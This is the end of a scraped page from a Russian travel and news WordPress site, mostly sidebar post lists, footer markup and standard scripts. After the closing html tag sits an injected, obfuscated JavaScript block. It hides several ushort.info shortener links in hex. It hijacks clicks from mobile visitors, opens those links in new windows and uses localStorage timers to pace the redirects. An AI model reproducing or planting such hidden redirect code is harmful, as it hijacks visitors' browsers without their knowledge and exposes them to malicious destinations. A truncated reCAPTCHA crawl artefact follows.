		<h3 class="post-title"><a href="https://oasis-turs.ru/integratsiya-sportivnoj-analitiki-v-molodezhnye-programmy-po-fizicheskoj-podgotovke/">Интеграция спортивной аналитики в молодежные программы по физической подготовке</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">21.04.2019</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/turistka-nastupila-na-ogolennyj-provod-po-puti-s-plyazha-i-pogibla/">Туристка наступила на оголенный провод по пути с пляжа и погибла</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27.11.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/v-turetskom-otele-postradala-eshhe-odna-yunaya-rossiyanka/">В турецком отеле пострадала еще одна юная россиянка</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">02.12.2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-213" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ПОСЛЕДНИЕ ЗАПИСИ<span class="widget-title-icon fa"></span></div></div><div class="timeline-widget"><ul class="posts-list-items">					<li>
						<a href="https://oasis-turs.ru/medvezhegorsk-serdtse-karelii-u-onegi/">
							<span class="date meta-item fa-before">24.11.2025</span>							<h3>Медвежьегорск: сердце Карелии у Онеги</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/obzor-restorannogo-kompleksa-shyngys-han-v-almaty/">
							<span class="date meta-item fa-before">11.10.2025</span>							<h3>Обзор ресторанного комплекса Shyngys Han в Алматы</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti-2/">
							<span class="date meta-item fa-before">14.09.2025</span>							<h3>Что такое анонимный дедик и его особенности</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik/">
							<span class="date meta-item fa-before">14.09.2025</span>							<h3>Что такое анонимный дедик</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti/">
							<span class="date meta-item fa-before">14.09.2025</span>							<h3>Что такое анонимный дедик и его особенности</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-209" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ИНТЕРЕСНОЕ<span class="widget-title-icon fa"></span></div></div><div class="posts-list-bigs"><ul class="posts-list-items">
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/kak-kupit-tur-deshevo-12-sekretov-poiska/">Как купить тур дешево? 12 секретов поиска</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">22.05.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/v-turetskom-akvaparke-rasskazali-ob-intsidente-s-vpavshej-v-komu-rossiyankoj/">В турецком аквапарке рассказали об инциденте с впавшей в кому россиянкой</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">22.11.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/boeing-vypustit-novoe-po-dlya-modeli-ruhnuvshego-v-afrike-samoleta/">Boeing выпустит новое ПО для модели рухнувшего в Африке самолета</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">07.07.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/skolko-brat-deneg-v-tailand-na-otdyh/">Сколько брать денег в Таиланд на отдых?</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">20.04.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Прокат горных лыж " href="https://oasis-turs.ru/prokat-gornykh-lyzh/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-144">Новости</span></span><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2022/12/Riaboshapka-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Прокат горных лыж " decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://oasis-turs.ru/prokat-gornykh-lyzh/">Прокат горных лыж </a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">23.12.2022</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="posts-list-widget-211" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ФОТОГАЛЕРЕЯ<span class="widget-title-icon fa"></span></div></div><div class="posts-pictures-widget"><div class="tie-row">						<div class="tie-col-xs-4">
							
			<a aria-label="Медвежьегорск: сердце Карелии у Онеги" href="https://oasis-turs.ru/medvezhegorsk-serdtse-karelii-u-onegi/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/11/aleksei_frilund_serdce_karelii_536465-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Медвежьегорск: сердце Карелии у Онеги" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Обзор ресторанного комплекса Shyngys Han в Алматы" href="https://oasis-turs.ru/obzor-restorannogo-kompleksa-shyngys-han-v-almaty/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/10/30258560059891637_16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Обзор ресторанного комплекса Shyngys Han в Алматы" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Что такое анонимный дедик и его особенности" href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti-2/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/09/img_6850e0185e119-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Что такое анонимный дедик и его особенности" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Что такое анонимный дедик" href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/09/dedik-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Что такое анонимный дедик" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Что такое анонимный дедик и его особенности" href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/09/img_6850e0185e119-2-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Что такое анонимный дедик и его особенности" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29&#038;url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29%20https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>

<footer id="colophon" class="site-info" role="contentinfo">
	
		 <style type="text/css">
   body {
    font-size: ; /* Размер текста */
	
   }
   
   table {
    width: 100%; /* Ширина таблицы */
   }
   td { padding: 25px; }
   td.col1 { background: black; color: white; 
   
  </style>	
					 <td class="col1"><center>	
	
	





	
<!--LiveInternet counter--><script>
new Image().src = "//counter.yadro.ru/hit;novie50?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


</center>

	</td>
	
	</footer>


		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://oasis-turs.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://oasis-turs.ru//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oasis-turs.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/oasis-turs.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.6.2" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.6.2" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/live-search.js?ver=4.6.2" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/single.min.js?ver=4.6.2" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>




















</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT&co=aHR0cHM6Ly9vYXNpcy10dXJzLnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ufrfna7fw11
body_size: 49044
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
